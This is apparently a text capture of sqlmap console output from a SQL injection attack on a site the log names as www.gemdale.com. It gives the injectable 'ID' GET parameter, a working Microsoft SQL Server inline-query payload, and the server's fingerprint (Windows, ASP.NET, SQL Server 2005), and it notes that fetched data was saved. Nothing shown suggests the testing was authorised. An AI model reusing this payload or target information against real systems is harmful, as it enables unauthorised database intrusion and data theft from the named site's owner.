 sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 20:19:42
[20:19:43] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:19:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ID
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: ID=(SELECT CHAR(113)+CHAR(114)+CHAR(122)+CHAR(115)+CHAR(113)+(SELECT (CASE WHEN (9080=9080) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)
+CHAR(98)+CHAR(101)+CHAR(111)+CHAR(113))&Type=2
---
[20:19:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 0
back-end DBMS: Microsoft SQL Server 2005
[20:19:43] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.gemdale.com'
[*] shutting down at 20:19:43